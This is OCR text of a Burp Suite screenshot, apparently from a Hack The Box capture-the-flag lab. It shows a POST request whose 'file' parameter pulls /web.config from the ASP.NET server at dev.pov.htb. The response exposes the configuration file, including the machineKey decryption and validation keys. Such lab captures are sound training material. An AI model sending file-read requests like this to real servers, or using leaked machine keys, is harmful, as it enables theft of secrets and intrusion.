 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Organizer Decoder Comparer Logger Extensions Learn Sett
1 × 2 × 3 × +
Send Cancel < > Target: http://dev.pov.htb HTTP/1
Request
Pretty Raw Hex ViewState \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 362
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
8eUn9JeFLCOFx6u3dcWaSRPGjPxRNWQLotccsR9yKe%2ffD5E17RloqE2OgQF2owLl2vk8BWUYtydtftQl
S%2fNlg7vzpu0%3d&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
vNaH5qCM%2FCwVEQoOhAWSnZmOEHhdcbRJb3N7gNOJ1%2BjgSa338lHJbjMjWd2jlPuHv%2B1o2k3xNwhY
cVUfjUiPamXa1uMnIhmHQXCbaAJN31Zq5bQGtHt6WAWMOecgWPZWSXmtwg%3D%3D&file=/web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 10 Feb 2024 11:36:09 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55B
A3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26